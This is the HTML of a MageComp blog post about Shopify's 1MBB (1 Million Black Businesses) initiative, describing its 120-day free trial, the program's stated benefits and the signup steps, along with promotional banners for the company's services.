Service</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30704"><a href="https://magecomp.com/services/expert-shopify-developers/" data-wpel-link="exclude"><span>Expert Shopify Developers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30705"><a href="https://magecomp.com/services/shopify-seo/" data-wpel-link="exclude"><span>Shopify SEO</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30715"><a href="#" class="menu-item-without-link"><span>Mobile App</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41209"><a href="https://mobileapp.magecomp.com/" data-wpel-link="exclude"><span>Magento Mobile App</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41210"><a href="https://magecomp.com/services/shopify-mobile-app-builder/" data-wpel-link="exclude"><span>Shopify Mobile App</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30708"><a href="https://magecomp.com/services/" data-wpel-link="exclude"><span>Laravel</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30710"><a href="https://magecomp.com/services/laravel-development-services/" data-wpel-link="exclude"><span>Laravel Development Services</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32397"><a href="https://magecomp.com/services/hire-laravel-developer/" data-wpel-link="exclude"><span>Hire Laravel Developer</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30719"><a href="https://seo.magecomp.com/" data-wpel-link="exclude"><span>Digital Marketing</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42397"><a href="#" class="menu-item-without-link"><span>WordPress</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42400"><a href="https://magecomp.com/services/woocommerce-developer/" data-wpel-link="exclude"><span>Hire WooCommerce Developers</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42401"><a href="https://magecomp.com/services/woocommerce-development/" data-wpel-link="exclude"><span>WooCommerce Development Services</span></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42399"><a href="#" class="menu-item-without-link"><span>Whatsapp</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32056"><a href="https://magecomp.com/blog/write-for-us/" data-wpel-link="internal" target="_blank" rel="follow"><span><span>Write for Us</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31779"><a href="https://magecomp.com/services/about-us/" data-wpel-link="exclude"><span><span>About</span></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31418"><a href="https://magecomp.com/contact" data-wpel-link="exclude"><span><span>Contact Us</span></span></a></li></ul></nav></div><div class="cs-header__col cs-col-right"> <span class="cs-header__search-toggle" role="button" aria-label="Search"> <i class="cs-icon cs-icon-search"></i> </span> <span class="cs-site-scheme-toggle cs-header__scheme-toggle" role="button" aria-label="Dark mode toggle button"> <span class="cs-header__scheme-toggle-icons"> <span class="cs-header__scheme-cs-icon-box cs-light-mode" data-mode="light"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-light-mode"></i></span> <span class="cs-header__scheme-cs-icon-box cs-dark-mode" data-mode="dark"><i class="cs-header__scheme-toggle-icon cs-icon cs-icon-dark-mode"></i></span> </span> </span></div></div><div class="cs-header__inner cs-header__inner-mobile"><div class="cs-header__col cs-col-left"> <span class="cs-header__offcanvas-toggle " role="button" aria-label="Mobile menu button"> <i class="cs-icon cs-icon-menu1"></i> </span></div><div class="cs-header__col cs-col-center"><div class="cs-logo"> <a class="cs-header__logo cs-logo-default " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp"  alt="MageComp Blog"  width="200"  height="50" > </a> <a class="cs-header__logo cs-logo-dark " href="https://magecomp.com/blog/"> <img src="https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-dark-theme-png.webp"  alt="MageComp Blog"  width="251"  height="51" > </a></div></div><div class="cs-header__col cs-col-right"> <span class="cs-header__search-toggle" role="button" aria-label="Search"> <i class="cs-icon cs-icon-search"></i> </span></div></div><div class="cs-search-overlay"></div><div class="cs-search"><div class="cs-search__header"><h2>What are You Looking For?</h2> <span class="cs-search__close" role="button" aria-label="Close search button"> <i class="cs-icon cs-icon-x"></i> </span></div><div class="cs-search__form-container"><form role="search" method="get" class="cs-search__form cs-form-box" action="https://magecomp.com/blog/"><div class="cs-search__group cs-form-group"> <input required class="cs-search__input" type="search" value="" name="s" placeholder="Start Typing" role="searchbox"> <button class="cs-search__submit" aria-label="Search" type="submit"> Search </button></div></form></div><div class="cs-search__content"><div class="cs-entry__post-meta"><div class="cs-meta-category"><ul class="post-categories"><li> <a href="https://magecomp.com/blog/category/magento-2/" rel="category tag follow" data-wpel-link="internal" target="_blank"> Magento 2 </a></li><li> <a href="https://magecomp.com/blog/category/how-to-magento/" rel="category tag follow" data-wpel-link="internal" target="_blank"> How To </a></li><li> <a href="https://magecomp.com/blog/category/general/" rel="category tag follow" data-wpel-link="internal" target="_blank"> General </a></li><li> <a href="https://magecomp.com/blog/category/magento-tutorials/" rel="category tag follow" data-wpel-link="internal" target="_blank"> Magento Tutorials </a></li></ul></div></div></div></div></div></header><main id="main" class="cs-site-primary"><div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-enabled"><div class="cs-container"><div class="cs-breadcrumbs" id="breadcrumbs"><span><span><a href="https://magecomp.com/blog/" data-wpel-link="internal" target="_blank" rel="follow">Home</a></span> » <span><a href="https://magecomp.com/blog/category/shopify/" data-wpel-link="internal" target="_blank" rel="follow">Shopify</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>Shopify 1MBB: Boost Your E-commerce Speed</strong></span></span></div><div class="cs-entry__header cs-entry__header-standard"><div class="cs-entry__inner cs-entry__content"><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://magecomp.com/blog/author/gauravjain/" data-wpel-link="internal" target="_blank" rel="follow"><span class="cs-meta-author-name">Gaurav Jain</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>January 16, 2024</div><div class="cs-meta-comments"><a href="https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/#respond" class="comments-link" data-wpel-link="internal" target="_blank" rel="follow">0</a></div></div><div class="cs-entry-title-and-subtitle"><h1 class="cs-entry__title"><span>Shopify 1MBB: Boost Your E-commerce Speed</span></h1></div><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/shopify/" rel="category tag follow" data-wpel-link="internal" target="_blank">Shopify</a></li></ul></div></div></div><div class="cs-entry__inner cs-entry__overlay "><div class="cs-entry__thumbnail"><div class="cs-overlay-background cs-overlay-transparent"> <img width="1080" height="540" src="https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-png.webp" class="attachment-csco-large-uncropped size-csco-large-uncropped not-transparent wp-post-image" alt="Shopify 1MBB: Boost Your E-commerce Speed" decoding="async" fetchpriority="high" srcset="https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-png.webp 1080w, https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-300x150.webp 300w, https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-1024x512.webp 1024w, https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-768x384.webp 768w, https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-400x200.webp 400w, https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-800x400.webp 800w, https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-832x416.webp 832w, https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-150x75.webp 150w" sizes="(max-width: 1080px) 100vw, 1080px" data-has-transparency="false" data-dominant-color="9e8d7f" style="--dominant-color: #9e8d7f;" /></div></div></div></div><div id="content" class="cs-main-content"><div id="primary" class="cs-content-area"><div class="cs-entry__wrap"><div class="cs-entry__container"><div class="cs-entry__metabar"><div class="cs-entry__metabar-inner"><div class="cs-entry__metabar-item cs-entry__metabar-reading_time"><div class="cs-reading-time-item"><div class="cs-post-reading-time"> <span class="cs-post-reading-time__label"> 4 min read </span><div class="cs-post-reading-time__border"> <svg width="80" height="80" viewBox="0 0 80 80"> <path d="M40,2 a38,38 0 0,1 0,76 a38,38 0 0,1 0,-76" style="stroke-width: 2; fill: none;"></path> </svg></div><div class="cs-post-reading-time__progress"> <svg width="80" height="80" viewBox="0 0 80 80"> <path d="M40,2 a38,38 0 0,1 0,76 a38,38 0 0,1 0,-76" style="stroke-width: 2; fill: none;"></path> </svg></div></div></div></div><div class="cs-entry__metabar-item cs-entry__metabar-share"><div class="cs-share"> <a class="cs-share__link" target="_blank" href="https://twitter.com/share?t=Shopify%201MBB%3A%20Boost%20Your%20E-commerce%20Speed&amp;url=https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/" title="Share in Twitter" data-wpel-link="exclude"> <i class="cs-icon cs-icon-twitter-x"></i> </a> <a class="cs-share__link" target="_blank" href="https://www.facebook.com/sharer.php?text=Shopify%201MBB%3A%20Boost%20Your%20E-commerce%20Speed&amp;u=https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/" title="Share on Facebook" data-wpel-link="exclude"> <i class="cs-icon cs-icon-facebook"></i> </a> <a class="cs-share__link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/" title="Share in Linkedin" data-wpel-link="exclude"> <i class="cs-icon cs-icon-linkedIn"></i> </a> <a class="cs-share__link cs-share__copy-link" target="_blank" href="https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/" title="Copy link" data-wpel-link="internal" rel="follow"> <i class="cs-icon cs-icon-link"></i> </a></div></div></div></div><div class="cs-entry__content-wrap"><div class="entry-content"><p><span style="font-weight: 400;">In the dynamic landscape of e-commerce, every business strives to provide a seamless and efficient online shopping experience. Shopify, a leading e-commerce platform, has introduced a groundbreaking initiative known as 1MBB (1 Million Black Businesses) to not only accelerate the digital presence of businesses but also to empower and uplift Black entrepreneurs. In this blog post, we&#8217;ll explore how Shopify&#8217;s 1MBB is not only about boosting your e-commerce speed but also contributing to the growth of a diverse and thriving business community.</span></p><p><a href="https://apps.shopify.com/mobile-app-builder-by-magecomp" target="_blank" rel="noopener" data-wpel-link="exclude"><img data-dominant-color="1f514f" data-has-transparency="false" style="--dominant-color: #1f514f;" decoding="async" class="aligncenter wp-image-35645 size-full not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-Mobile-App-Builder-3.webp" alt="Shopify Mobile App Builder" width="1080" height="300" srcset="https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-Mobile-App-Builder-3.webp 1080w, https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-Mobile-App-Builder-3-300x83.webp 300w, https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-Mobile-App-Builder-3-1024x284.webp 1024w, https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-Mobile-App-Builder-3-768x213.webp 768w, https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-Mobile-App-Builder-3-400x111.webp 400w, https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-Mobile-App-Builder-3-800x222.webp 800w, https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-Mobile-App-Builder-3-832x231.webp 832w, https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-Mobile-App-Builder-3-150x42.webp 150w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></p><h2><b>What is a Black-Owned Business?</b></h2><p><span style="font-weight: 400;">A Black-owned business refers to a business that is owned, operated, and controlled by individuals who identify as Black or African American. This ownership extends to having a significant percentage of the business being owned by Black individuals, often with the majority ownership belonging to people of Black descent.</span></p><p><span style="font-weight: 400;">Black-owned businesses can operate in various industries and sectors, including retail, technology, services, manufacturing, and more. These businesses contribute to the economic development of their communities and play a crucial role in fostering diversity and inclusion within the business world.</span></p><p><span style="font-weight: 400;">The significance of Black-owned businesses goes beyond their economic impact. They often serve as sources of inspiration and empowerment within the Black community, providing opportunities for entrepreneurship, job creation, and community development. Supporting Black-owned businesses is one way to contribute to economic equality and promote diversity in the business landscape. Many consumers actively seek out and support Black-owned businesses to contribute to the empowerment of underrepresented communities.</span></p><h2><b>Empowering Black Entrepreneurs</b></h2><p><span style="font-weight: 400;">Shopify&#8217;s commitment to fostering diversity and inclusion is exemplified through the 1MBB initiative. The program aims to support and enable one million Black-owned businesses by providing them with the tools and resources needed to thrive in the digital space. By leveraging the power of technology, Shopify is breaking down barriers and creating opportunities for Black entrepreneurs to succeed in the competitive world of e-commerce.</span></p><h2><b>Benefits of Shopify 1MBB&#8217;s 120-day free trial</b></h2><p><span style="font-weight: 400;">Shopify&#8217;s 1MBB (1 Million Black Businesses) initiative offers a 120-day free trial to Black-owned businesses. This extended trial period comes with several benefits that can significantly impact the growth and success of these businesses. Here are some key advantages:</span></p><h3><b>Extended Onboarding Period</b></h3><p><span style="font-weight: 400;">The 120-day free trial allows Black-owned businesses more time for onboarding and familiarizing themselves with the Shopify platform. This extended period is particularly beneficial for those who may be new to e-commerce or are transitioning from other platforms.</span></p><h3><b>Reduced Initial Costs</b></h3><p><span style="font-weight: 400;">Starting and operating an online store comes with various costs, including platform fees, transaction fees, and marketing expenses. The 120-day free trial provides a financial reprieve for Black-owned businesses, allowing them to allocate resources to other critical aspects of their operations during the initial setup phase.</span></p><h3><a href="https://magecomp.com/services/expert-shopify-developers/" target="_blank" rel="noopener" data-wpel-link="exclude"><img data-dominant-color="4f6d5e" data-has-transparency="false" style="--dominant-color: #4f6d5e;" decoding="async" class="aligncenter wp-image-35055 size-full not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2024/12/Hire-Shopify-Developers-png.webp" alt="Hire Shopify Developers" width="640" height="178" srcset="https://magecomp.com/blog/wp-content/uploads/2024/12/Hire-Shopify-Developers-png.webp 640w, https://magecomp.com/blog/wp-content/uploads/2024/12/Hire-Shopify-Developers-300x83.webp 300w, https://magecomp.com/blog/wp-content/uploads/2024/12/Hire-Shopify-Developers-400x111.webp 400w, https://magecomp.com/blog/wp-content/uploads/2024/12/Hire-Shopify-Developers-150x42.webp 150w" sizes="(max-width: 640px) 100vw, 640px" /></a></h3><h3><b>Comprehensive Testing</b></h3><p><span style="font-weight: 400;">Black-owned businesses can thoroughly test the features and functionalities of the Shopify platform over an extended period. This allows them to assess whether Shopify meets their specific needs and requirements before committing to a paid plan.</span></p><h3><b>Strategic Planning</b></h3><p><span style="font-weight: 400;">The extended trial period gives businesses more time to strategically plan and launch their online stores. This includes developing marketing strategies, optimizing product listings, and creating a compelling online presence—all essential components for a successful e-commerce venture.</span></p><h3><b>Access to Premium Features</b></h3><p><span style="font-weight: 400;">During the 120-day trial, Black-owned businesses have access to Shopify&#8217;s premium features, which may include advanced analytics, customizable themes, and additional e-commerce tools. This allows them to experience the full range of capabilities that Shopify offers without immediate financial commitment.</span></p><h3><b>Customer Acquisition Time</b></h3><p><span style="font-weight: 400;">Building an online customer base takes time, and the 120-day free trial provides Black-owned businesses with an extended period to attract and engage customers. This is crucial for establishing brand loyalty and generating initial sales.</span></p><h3><b>Educational Resources</b></h3><p><span style="font-weight: 400;">Shopify offers a wealth of educational resources, tutorials, and support during the trial period. Black-owned businesses can take advantage of these resources to enhance their understanding of e-commerce best practices, marketing strategies, and the Shopify platform itself.</span></p><h3><b>Flexibility for Seasonal Businesses</b></h3><p><span style="font-weight: 400;">For businesses that operate seasonally or have specific peak periods, the 120-day free trial offers flexibility. It allows them to align their trial period with their business cycles, ensuring they can make the most of the trial during high-demand seasons.</span></p><h3><b>Community and Networking Opportunities</b></h3><p><span style="font-weight: 400;">The extended trial period provides Black entrepreneurs with more time to engage with the Shopify community, connect with other business owners, and access mentorship opportunities. Networking within the Shopify ecosystem can contribute to long-term success and collaboration.</span></p><h2><b>How to Get a 120-Day Free Trial of Shopify 1MBB?</b></h2><p><b>Step 1: </b><span style="font-weight: 400;">Visit the Shopify 1MBB page using the following URL</span></p><p><a href="https://www.shopify.com/1mbb?_gl=1*1vg1v3a*_ga*MTk2OTI0MDIyMC4xNzA0MzcyODIz*_ga_0BK6F6GXYF*MTcwNTQwNDYzOC44LjEuMTcwNTQwNDYzOS41OS4wLjA" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><span style="font-weight: 400;">https://www.shopify.com/1mbb</span></a></p><p><b>Step 2: </b><span style="font-weight: 400;">Click on the </span><b>Start free trial</b><span style="font-weight: 400;"> button from the top right corner of your screen.</span></p><p><img data-dominant-color="353732" data-has-transparency="false" style="--dominant-color: #353732;" loading="lazy" decoding="async" class="aligncenter size-full wp-image-24723 not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2024/01/Start-free-trial.png" alt="Start free trial" width="1239" height="586" /></p><p><b>Step 3: </b><span style="font-weight: 400;">You will be redirected to the survey. Here, give your identification as a member of the Black community.</span></p><p><img data-dominant-color="34373a" data-has-transparency="false" style="--dominant-color: #34373a;" loading="lazy" decoding="async" class="aligncenter size-full wp-image-24724 not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2024/01/member.png" alt="member" width="534" height="634" srcset="https://magecomp.com/blog/wp-content/uploads/2024/01/member.png 534w, https://magecomp.com/blog/wp-content/uploads/2024/01/member-253x300.webp 253w, https://magecomp.com/blog/wp-content/uploads/2024/01/member-400x475.webp 400w, https://magecomp.com/blog/wp-content/uploads/2024/01/member-150x178.webp 150w" sizes="auto, (max-width: 534px) 100vw, 534px" /></p><p><b>Step 4: </b><span style="font-weight: 400;">You will be asked a few questions</span></p><p><img data-dominant-color="eeeff0" data-has-transparency="false" style="--dominant-color: #eeeff0;" loading="lazy" decoding="async" class="aligncenter size-full wp-image-24725 not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2024/01/type-of-selling.png" alt="type of selling" width="910" height="567" /></p><p><span style="font-weight: 400;">Select your sales channels</span></p><p><img data-dominant-color="edeeef" data-has-transparency="false" style="--dominant-color: #edeeef;" loading="lazy" decoding="async" class="aligncenter size-full wp-image-24726 not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2024/01/sales-channel.png" alt="sales channel" width="816" height="720" /></p><p><span style="font-weight: 400;">Select your selling type</span></p><p><img data-dominant-color="eaeced" data-has-transparency="false" style="--dominant-color: #eaeced;" loading="lazy" decoding="async" class="aligncenter size-full wp-image-24727 not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2024/01/first-sales-channel.png" alt="first sales channel" width="812" height="567" /></p><p><span style="font-weight: 400;">Add your business location</span></p><p><img data-dominant-color="d9dde1" data-has-transparency="false" style="--dominant-color: #d9dde1;" loading="lazy" decoding="async" class="aligncenter size-full wp-image-24728 not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2024/01/business-location.png" alt="business location" width="525" height="416" /></p><p><span style="font-weight: 400;">Once you complete the survey, you can log in to the Shopify dashboard. You can start selling now by setting up your company information.</span></p><h2><b>In Summary</b></h2><p><span style="font-weight: 400;">The 120-day free trial offered as part of Shopify&#8217;s 1MBB initiative provides Black-owned businesses with a valuable opportunity to explore and leverage the Shopify platform, reduce initial costs, and strategically plan their entry into the competitive world of e-commerce. This initiative reflects Shopify&#8217;s commitment to supporting the growth and success of Black entrepreneurs in the digital marketplace.</span></p><p><a href="https://magecomp.com/services/shopify-seo/" target="_blank" rel="noopener" data-wpel-link="exclude"><img data-dominant-color="3d234b" data-has-transparency="false" style="--dominant-color: #3d234b;" loading="lazy" decoding="async" class="aligncenter wp-image-35058 size-full not-transparent" src="https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-SEO-2-png.webp" alt="Shopify SEO" width="640" height="178" srcset="https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-SEO-2-png.webp 640w, https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-SEO-2-300x83.webp 300w, https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-SEO-2-400x111.webp 400w, https://magecomp.com/blog/wp-content/uploads/2024/12/Shopify-SEO-2-150x42.webp 150w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></p><p><span style="font-weight: 400;">To keep your online store well-managed and better performing, </span><a href="https://magecomp.com/hire-shopify-developer.html" data-wpel-link="exclude"><b>Hire Shopify Developer</b></a><span style="font-weight: 400;">.</span></p><p><b>Happy Reading!</b></p></div><div class="cs-entry__footer"><div class="cs-entry__footer-top"><div class="cs-entry__footer-top-left"><div class="cs-entry__post-meta" ><div class="cs-meta-author"><a class="cs-meta-author-link url fn n" href="https://magecomp.com/blog/author/gauravjain/" data-wpel-link="internal" target="_blank" rel="follow"><span class="cs-meta-author-name">Gaurav Jain</span></a></div><div class="cs-meta-date"><span class="cs-meta-date-on">on</span>January 16, 2024</div></div></div><div class="cs-entry__footer-top-right"><div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories"><li><a href="https://magecomp.com/blog/category/shopify/" rel="category tag follow" data-wpel-link="internal" target="_blank">Shopify</a></li></ul></div></div></div></div><div class="cs-entry__metabar-item cs-entry__metabar-share"> <span>Share</span><div class="cs-share"> <a class="cs-share__link" target="_blank" href="https://twitter.com/share?t=Shopify%201MBB%3A%20Boost%20Your%20E-commerce%20Speed&amp;url=https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/" title="Share in Twitter" data-wpel-link="exclude"> <i class="cs-icon cs-icon-twitter-x"></i> </a> <a class="cs-share__link" target="_blank" href="https://www.facebook.com/sharer.php?text=Shopify%201MBB%3A%20Boost%20Your%20E-commerce%20Speed&amp;u=https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/" title="Share on Facebook" data-wpel-link="exclude"> <i class="cs-icon cs-icon-facebook"></i> </a> <a class="cs-share__link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/" title="Share in Linkedin" data-wpel-link="exclude"> <i class="cs-icon cs-icon-linkedIn"></i> </a> <a class="cs-share__link cs-share__copy-link" target="_blank" href="https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/" title="Copy link" data-wpel-link="internal" rel="follow"> <i class="cs-icon cs-icon-link"></i> </a></div></div></div><div class="cs-entry-prev-next"><div class="cs-entry-prev-next__item cs-entry__prev"> <a class="cs-entry-prev-next__link" href="https://magecomp.com/blog/laravel-maintenance-mode/" title="Laravel Maintenance Mode: A Comprehensive Guide" data-wpel-link="internal" target="_blank" rel="follow"></a><div class="cs-entry-prev-next__label"> <span class="cs-entry-prev-next__icon cs-prev-icon"><i class="cs-icon cs-icon-chevron-left"></i></span> <span>Previous Article</span></div><div class="cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__content"><h2 class="cs-entry__title">Laravel Maintenance Mode: A Comprehensive Guide</h2></div></div></div></div><div class="cs-entry-prev-next__item cs-entry__next"> <a class="cs-entry-prev-next__link" href="https://magecomp.com/blog/implement-css-shopify-remix/" title="How to Implement CSS in Shopify Remix?" data-wpel-link="internal" target="_blank" rel="follow"></a><div class="cs-entry-prev-next__label"> <span>Next Article</span> <span class="cs-entry-prev-next__icon cs-next-icon"><i class="cs-icon cs-icon-chevron-right"></i></span></div><div class="cs-entry"><div class="cs-entry__outer"><div class="cs-entry__inner cs-entry__content "><h2 class="cs-entry__title">How to Implement CSS in Shopify Remix?</h2></div></div></div></div></div><div class="cs-entry__comments" id="comments"><div class="cs-entry__comments-header"><div class="cs-entry__comments-header-top"><div class="cs-entry__comments-header-comment-view-toggle"> <span class="cs-entry__comments-view-toggle cs-button">Write a Comment</span></div></div></div><div class="cs-entry__comments-inner"><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/shopify-1mbb-boost-your-e-commerce-speed/#respond" style="display:none;" data-wpel-link="internal" target="_blank">Cancel</a></small></h2><form action="https://magecomp.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Your Comment *</label></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" aria-required="true" placeholder="Your Comment *"></textarea></p><p class="comment-form-author"><label for="author">Name *</label><input id="author" name="author" type="text" value="" size="30" aria-required='true' placeholder="Name *" /></p><p class="comment-form-email"><label for="email">Email *</label><input id="email" name="email" type="email" value="" size="30" aria-required='true' placeholder="Email *" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name and email in this browser for the next time I comment.</label></p><p class="form-submit"><button name="submit" type="submit" id="submit" class="submit" value="Post Comment">Submit Comment </button> <input type='hidden' name='comment_post_ID' value='24722' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <span class="cs-cancel-reply-button"></span></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="35a63353bf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script defer src="[data-uri]"></script></p></form></div></div></div></div></div></div></div><aside id="secondary" class="cs-widget-area cs-sidebar__area"><div class="cs-sidebar__inner"><div class="widget mc_toc_widget-3 widget_mc_toc_widget"><div id="mc-toc"><strong class="mc-toc-title">Table of Contents</strong><ul><li class="toc-level-2"><a href="#" data-toc-index="0"><span class="toc-marker"></span>What is a Black-Owned Business?</a></li><li class="toc-level-2"><a href="#" data-toc-index="1"><span class="toc-marker"></span>Empowering Black Entrepreneurs</a></li><li class="toc-level-2"><a href="#" data-toc-index="2"><span class="toc-marker"></span>Benefits of Shopify 1MBB&#039;s 120-day free trial</a></li><li class="toc-level-3"><a href="#" data-toc-index="3"><span class="toc-marker"></span>Extended Onboarding Period</a></li><li class="toc-level-3"><a href="#" data-toc-index="4"><span class="toc-marker"></span>Reduced Initial Costs</a></li><li class="toc-level-3"><a href="#" data-toc-index="5"><span class="toc-marker"></span></a></li><li class="toc-level-3"><a href="#" data-toc-index="6"><span class="toc-marker"></span>Comprehensive Testing</a></li><li class="toc-level-3"><a href="#" data-toc-index="7"><span class="toc-marker"></span>Strategic Planning</a></li><li class="toc-level-3"><a href="#" data-toc-index="8"><span class="toc-marker"></span>Access to Premium Features</a></li><li class="toc-level-3"><a href="#" data-toc-index="9"><span class="toc-marker"></span>Customer Acquisition Time</a></li><li class="toc-level-3"><a href="#" data-toc-index="10"><span class="toc-marker"></span>Educational Resources</a></li><li class="toc-level-3"><a href="#" data-toc-index="11"><span class="toc-marker"></span>Flexibility for Seasonal Businesses</a></li><li class="toc-level-3"><a href="#" data-toc-index="12"><span class="toc-marker"></span>Community and Networking Opportunities</a></li><li class="toc-level-2"><a href="#" data-toc-index="13"><span class="toc-marker"></span>How to Get a 120-Day Free Trial of Shopify 1MBB?</a></li><li class="toc-level-2"><a href="#" data-toc-index="14"><span class="toc-marker"></span>In Summary</a></li></ul></div></div><div class="widget block-11 widget_block widget_media_image"><figure class="wp-block-image size-full"><a href="https://magecomp.com/services/hyva-theme-development/" target="_blank" rel=" noreferrer noopener" data-wpel-link="exclude"><img loading="lazy" decoding="async" width="330" height="420" sizes="auto, (max-width: 330px) 100vw, 330px" src="https://magecomp.com/blog/wp-content/uploads/2025/11/Hyva-Free-Upgrade-Blog-Support.webp" alt="" class="wp-image-47170" srcset="https://magecomp.com/blog/wp-content/uploads/2025/11/Hyva-Free-Upgrade-Blog-Support.webp 330w, https://magecomp.com/blog/wp-content/uploads/2025/11/Hyva-Free-Upgrade-Blog-Support-236x300.webp 236w, https://magecomp.com/blog/wp-content/uploads/2025/11/Hyva-Free-Upgrade-Blog-Support-150x191.webp 150w" /></a></figure></div><div class="widget block-10 widget_block widget_media_image"><figure class="wp-block-image size-full"><a href="https://magecomp.com/services/stylifi-fashion-template-hyva/" target="_blank" rel=" noreferrer noopener" data-wpel-link="exclude"><img loading="lazy" decoding="async" width="330" height="420" sizes="auto, (max-width: 330px) 100vw, 330px" src="https://magecomp.com/blog/wp-content/uploads/2025/04/Styli-Fi-Sidebar-Image-png.webp" alt="" class="wp-image-40655" srcset="https://magecomp.com/blog/wp-content/uploads/2025/04/Styli-Fi-Sidebar-Image-png.webp 330w, https://magecomp.com/blog/wp-content/uploads/2025/04/Styli-Fi-Sidebar-Image-236x300.webp 236w, https://magecomp.com/blog/wp-content/uploads/2025/04/Styli-Fi-Sidebar-Image-150x191.webp 150w" /></a></figure></div><div class="widget block-1 widget_block widget_search"><form role="search" method="get" action="https://magecomp.com/blog/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-15" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-15" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div class="widget block-9 widget_block widget_media_image"><figure class="wp-block-image size-full"><a href="https://seo.magecomp.com/" data-wpel-link="exclude"><img loading="lazy" decoding="async" width="330" height="420" sizes="auto, (max-width: 330px) 